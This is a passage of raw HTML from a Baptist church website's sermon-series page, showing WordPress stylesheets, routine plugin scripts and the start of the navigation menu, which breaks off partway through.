

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/
body_size: 13201
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<title>Gospel Tools for Gospel People  | First Baptist Church</title>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/fbcbartow.org\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/fbcbartow.org","post_id":0,"path":"\/sermon-series\/gospel-tools-for-gospel-people\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/">
<meta property="og:url" content="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/">
<meta property="og:site_name" content="First Baptist Church">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Gospel Tools for Gospel People  | First Baptist Church">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gospel Tools for Gospel People  | First Baptist Church">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="First Baptist Church &raquo; Feed" href="https://fbcbartow.org/feed/" />
<script type="text/javascript" id="glyphs-font-loader-js-extra">
/* <![CDATA[ */
var GlyphsFontKit = "xeu1jgy";
//# sourceURL=glyphs-font-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/includes/glyphs/js/glyphs-font-loader.js?ver=6.9" id="glyphs-font-loader-js"></script>
<link rel="alternate" type="application/rss+xml" title="First Baptist Church &raquo; Gospel Tools for Gospel People Sermon Series Feed" href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fbcbartow.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fbcbartow.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://fbcbartow.org/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='onect-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C700%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/css/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onect-flexslider-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/css/flexslider-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onect-theme-css' href='https://fbcbartow.org/wp-content/uploads/2024/05/style-theme-custom.css?ver=2024-05-29' type='text/css' media='all' />
<link rel='stylesheet' id='onect-style-css' href='https://fbcbartow.org/wp-content/themes/upthemes-onechurch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"7","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"http://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/ie-unsupported.js?ver=1.0.0" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":3514,"version":"3.2.0","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"This week is our 150th Anniversary Service.  Join us at 10 AM for a special worship service at a special start time.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#e32400","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 22:38:36.857654","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 22:38:36.857657","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 22:38:36.857659","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/responsive-embeds.js?ver=1.0.0" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.flexslider.js?ver=6.9" id="onect-flexslider-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://fbcbartow.org/wp-admin/admin-ajax.php","security":"282981851b","gallery_scrolloffset":"20","eppathtoscripts":"https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://fbcbartow.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fbcbartow.org/wp-json/wp/v2/ctc_sermon_series/1985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fbcbartow.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#e32400;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1060px) {
	.top-bar .title-area {
	max-width: 200px;
}
}

		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://fbcbartow.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fbcbartow.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive tax-ctc_sermon_series term-gospel-tools-for-gospel-people term-1985 wp-theme-upthemes-onechurch onect-no-sidebar">

<div id="wrapper">

	
	<header id="masthead">

		
		<div class="top-bar-container contain-to-grid "> 
				

				<nav class="top-bar">

					
					<ul class="title-area">
						<li class="name">
							<h1 id="title">
								<a class="title" href="https://fbcbartow.org/">
																	<img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111532/logo-fbcbartow.png" alt="" class="" />
																	<span class="hide-on-mobile" style="display:none;">First Baptist Church</span>
								</a>
							</h1>
						</li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>

					
					<div class="top-bar-section onect-nav-menu section">
												<ul id="menu-global-nav" class="top-bar-menu left"><li class="divider"></li><li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-304"><a href="#">About Us</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://fbcbartow.org/about-us/our-vision/">Our Vision</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_person_group menu-item-50"><a href="https://fbcbartow.org/group/ourstaff/">Our Staff</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://fbcbartow.org/about-us/our-beliefs/">Our Beliefs</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://fbcbartow.org/about-us/our-worship-times/">Our Worship Times</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-ctc_location menu-item-233"><a href="https://fbcbartow.org/locations/our-location/">Our Location</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-306"><a href="#">Ministries</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-106"><a href="https://fbcbartow.org/ministries/children/">Children</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://fbcbartow.org/ministries/nursery-and-preschool/">Nursery and Preschool</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://fbcbartow.org/vbs/">Vacation Bible School</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://fbcbartow.org/ministries/youth/">Youth / 410 East Student Ministry</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://fbcbartow.org/ministries/adults/">Adults</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://fbcbartow.org/ministries/music/">Music</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://fbcbartow.org/ministries/food-pantry/">Food Pantry</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has-dropdown menu-item-307"><a href="#">Resources</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type_archive menu-item-object-ctc_sermon menu-item-181"><a href="https://fbcbartow.org/sermons/">All Sermons</a></li>
